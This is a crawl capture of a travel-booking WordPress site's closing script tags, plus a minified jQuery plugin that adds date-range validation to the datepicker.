<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/reviews.js?ver=8.18.8" id="bookyourtravel-reviews-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/inquiry.js?ver=8.18.8" id="bookyourtravel-inquiry-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/extra-items.js?ver=8.18.8" id="bookyourtravel-extra-items-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.prettyPhoto.min.js?ver=8.18.8" id="bookyourtravel-prettyPhoto-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/tours.js?ver=8.18.8" id="bookyourtravel-tours-js"></script>
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.18.8
body_size: 644
content:
(function($){if($.fn.validate){$.extend($.datepicker.regional[''],{validateDate:'Please enter a valid date',validateDateMin:'Please enter a date on or after {0}',validateDateMax:'Please enter a date on or before {0}',validateDateMinMax:'Please enter a date between {0} and {1}',validateDateCompare:'Please enter a date {0} {1}'});$.extend($.datepicker._defaults,$.datepicker.regional['']);$.extend($.datepicker,{errorFormat:function(inst,message,params){var format=$.datepicker._get(inst,'dateFormat');$.each(params,function(i,v){if(message){message=message.replace(new RegExp('\\{'+i+'\\}','g'),$.datepicker.formatDate(format,v)||'nothing')}});return message}});jQuery.validator.addMethod("dateFormatDate",function(value,element,params){lastElement=element;var inst=$.datepicker._getInst(element);try{var date=$.datepicker.parseDate(window.datepickerDateFormat,value,$.datepicker._getFormatConfig(inst));var minDate=$.datepicker._determineDate(inst,$.datepicker._get(inst,'minDate'),null);var maxDate=$.datepicker._determineDate(inst,$.datepicker._get(inst,'maxDate'),null);var beforeShowDay=$.datepicker._get(inst,'beforeShowDay');return this.optional(element)||!date||((!minDate||date>=minDate)&&(!maxDate||date<=maxDate)&&(!beforeShowDay||beforeShowDay.apply(element,[date])[0]))}
catch(e){return!1}},function(params){var inst=$.datepicker._getInst(lastElement);var minDate=$.datepicker._determineDate(inst,$.datepicker._get(inst,'minDate'),null);var maxDate=$.datepicker._determineDate(inst,$.datepicker._get(inst,'maxDate'),null);var messages=$.datepicker._defaults;return(minDate&&maxDate?$.datepicker.errorFormat(inst,messages.validateDateMinMax,[minDate,maxDate]):(minDate?$.datepicker.errorFormat(inst,messages.validateDateMin,[minDate]):(maxDate?$.datepicker.errorFormat(inst,messages.validateDateMax,[maxDate]):messages.validateDate)))});$.validator.addClassRules('dateFormatDate',{dateFormatDate:!0})}})(jQuery)